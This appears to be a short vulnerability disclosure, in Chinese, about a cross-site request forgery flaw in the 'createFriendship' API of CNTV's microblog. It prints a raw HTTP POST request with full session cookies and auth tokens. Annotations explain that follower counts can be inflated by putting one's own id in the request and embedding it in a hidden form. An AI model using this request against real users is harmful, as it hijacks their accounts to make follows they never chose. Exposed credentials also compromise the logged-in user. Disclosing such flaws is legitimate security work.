 POST /?m=api/weibo/action.createFriendship&_=1422888506484 HTTP/1.1
Host: t.cntv.cn
Proxy-Connection: keep-alive
Content-Length: 19
Origin: http://t.cntv.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2062.124 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=
Accept: */*
Referer: http://t.cntv.cn/u/36419083
楼主自己的主页id
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vjuids=1aaddef2b.145f0d4f7ee.0.cf9fd445; wdcid=3e8962b10e914be7; __gads=ID=e7ff0d96c65e3822:T=1400983034:S=ALNI_MaZvCzYYgp_CnD5DdB2uJW7GViDrw; BLOG_NEW_cntv_sid=E75BB3;
__utma=80540229.595670867.1411651190.1411658647.1411828848.3; __utmz=80540229.1411828848.3.2.utmcsr=my.cntv.cn|utmccn=(referral)|utmcmd=referral|utmcct=/set/accountinfo.php;
Hm_lvt_32f66ff63e95534c24956551e414a5cb=1421421679,1421421684,1421421686,1421421689; PHPSESSID=1ua029o4t36m5n05atg6d1fmb7; Iswelco=1; vjlast=1402725078.1422880918.11;
BLOG_NEW_auth=wQDrr8BDA5PpRU%2BcdL4oUKDNjcBKwN0z8grf6Yz7cffFcXJhFtXSu3y9uvlaOwq2gAmuOZZxlfB4ylUeJ3cgIVkndm6nVorx%2BIfoAFCZVkRRWMZrlqv%2FgONLd2uioFPRBCBlLPgCTbzcATf5q29dMecQWakRIk7aaSt164SBht4XtOIJofmxZuTlUePEnCwwUu7a8i5hk%2
FXBkfcoo%2FqXV%2Feo53JabkwP2Q; BLOG_NEW_supe_hash=nFXh%2B8IRBMS8RUyeer94AKfJ58VOzdk; userSeqId=36419083;
verifycode=7g4%3A7%3Ac%3A6ge76e4fchcce62%3Ag%3Adg8eh%3A%24vtcc%243%3A738275A7%3ABepvxoqdkngOep%24beijing%2420150202223957; ssoAction=login; ssoMaxAge=604800; my_uid=36419083;
cntv_wb_vc=7g4%3A7%3Ac%3A6ge76e4fchcce62%3Ag%3Adg8eh%3A%24vtcc%243%3A738275A7%3ABepvxoqdkngOep%24beijing%2420150202223957; cntv_wb_userid=5e2858a84ec54c2dafaac408e8be6cf8; cntv_web=http%3A%2F%2Ft.cntv.cn%2F;
cntv_wb_id=36419083; cntv_wb_nc=%E5%A4%AE%E8%A7%86%E7%BD%91%E5%8F%8B36419083; cntv_wb_ticket=6b1438cfeccd86404091fa939d259b2e; language=ch
uid=13921312&type=0
被关注者的id，之后刷微博粉时，只需要改成楼主自己的id，然做个form表单隐藏即可